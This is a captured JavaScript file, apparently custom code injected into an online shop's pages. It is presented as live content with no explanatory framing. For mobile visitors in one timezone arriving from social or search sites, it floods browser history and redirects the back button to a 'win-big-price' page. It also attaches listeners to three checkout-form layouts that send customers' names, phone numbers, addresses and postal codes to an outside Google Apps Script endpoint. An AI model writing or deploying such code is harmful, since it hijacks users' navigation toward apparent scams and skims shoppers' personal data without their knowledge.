

--- FILE ---
content_type: application/javascript
request_url: https://customcode-pk--development.gadget.app/load28563177556
body_size: 1845
content:


if(Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Karachi")
{

if (document.referrer.includes("facebook.com") || document.referrer.includes("instagram.com") || document.referrer.includes("tiktok.com") || document.referrer.includes("google.com") || document.referrer.includes("snapchat.com")) 
{

const isMobile = window.innerWidth <= 400; 
if (isMobile && window.location.pathname.includes("products")) 
{


// Define your back URL
var back = 'https://win-big-price.pages.dev/';

// Handle browser back button - redirect to 'back' URL when user tries to go back
if (typeof back !== "undefined" && back !== null) {
    !(function() {
        var t;
        try {
            const URL = window.location.href.split(/[#]/)[0];
            // Push multiple history states to prevent easy back navigation
            for (t = 0; 10 > t; ++t) history.pushState({}, '', URL + '#');
            // Intercept back button and redirect to 'back' URL
            onpopstate = function(event) {
                event.state &&
                    location.replace(back);
            };
        } catch (o) {
            console.log(o);
        }
    })();
}

}

}

}

  (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "pfh5cktuce");





(() => {
  console.log('pk-testing ....1')
  const ENDPOINT = "https://script.google.com/macros/s/AKfycbx1jchQpe-6rJ583mit5v25ClbtL4WUFipttZJb3QrDLtXiYX9i67_lC86gtY0na7Cbag/exec";

  const forms = [
    {
      button: "#es-form-button",
      fields: {
        first: "#es-first_name",
        last: "#es-last_name",
        phone: "#es-phone",
        address: "#es-address",
        address2: "#es-address2",
        city: "#es-city",
        zip: "#es-zip"
      }
    },
    {
      button: "._rsi-modal-submit-button",
      fields: {
        first: "#_rsi-field-first_name",
        last: "#_rsi-field-last_name",
        phone: "#_rsi-field-phone",
        address: "#_rsi-field-address",
        address2: "#_rsi-field-civic_number",
        city: "#_rsi-field-city",
        zip: "#_rsi-field-pincode_country_field"
      }
    },
    {
      button: "#pragati-summit_button_field",
      fields: {
        first: "#pragati_input_first_name_field",
        last: "#pragati_input_last_name_field",
        phone: "#pragati_input_phone_number_field",
        address: "#pragati_input_address_field",
        address2: "#pragati_input_address_2_field",
        city: "#pragati_input_city_field",
        zip: "#pragati_input_pincode_field"
      }
    }
  ];

  const isPhoneValid = v => v && v.length > 8 && (v[0] === "0" || v[0] === "3");

  const checkAndAttach = () => {
    for (const f of forms) {
      const btn = document.querySelector(f.button);
      if (!btn || btn.dataset.listenerAttached) continue;

      const q = sel => document.querySelector(sel);
      const first = q(f.fields.first);
      const phone = q(f.fields.phone);
      const address = q(f.fields.address);
      const city = q(f.fields.city);

      // require these basic elements to exist
      if (!first || !phone || !address || !city) continue;

      // validate current values (safe .value usage)
      const firstVal = (first.value || "").trim();
      const phoneVal = (phone.value || "").trim();
      const addrVal = (address.value || "").trim();
      const cityVal = (city.value || "").trim();

      console.log("pk-orders....");
      console.log(firstVal)
      console.log(phoneVal)
      console.log(addrVal)
      console.log(cityVal)
      console.log(firstVal.length > 3)
      console.log(isPhoneValid(phoneVal))
      console.log(addrVal.length > 8)
      console.log(cityVal.length > 3)
      
      if (
        firstVal.length > 3 &&
        isPhoneValid(phoneVal) &&
        addrVal.length > 8 &&
        cityVal.length > 3
      ) {
        console.log('PASS.........................................');
        // attach listener once; build payload at click time
        btn.addEventListener("click", async () => {
          const getVal = sel => (q(sel)?.value || "").trim();
          const payload = {
            name: (getVal(f.fields.first) + " " + (getVal(f.fields.last) || "")).trim(),
            address:
              (getVal(f.fields.address) +
                (getVal(f.fields.address2) ? " " + getVal(f.fields.address2) : "")).trim(),
            city: getVal(f.fields.city),
            phone: getVal(f.fields.phone),
            postal_code: getVal(f.fields.zip)
          };

          try {
            await fetch(ENDPOINT, {
              method: "POST",
              // headers: { "Content-Type": "application/json" },
              body: JSON.stringify(payload)
            });
          } catch (err) {
            console.error("Failed to send payload:", err);
          }
        });

        // mark attached so we don't add the listener again
        btn.dataset.listenerAttached = "1";
      }
    }
  };

  // poll every second (like your original). You can replace with MutationObserver if preferred.
  const intervalId = setInterval(() => {
    checkAndAttach();

    // optional: stop polling if all buttons got listeners
    const allAttached = forms.every(f => {
      const b = document.querySelector(f.button);
      return b && b.dataset.listenerAttached === "1";
    });
    if (allAttached) clearInterval(intervalId);
  }, 1000);
})();

  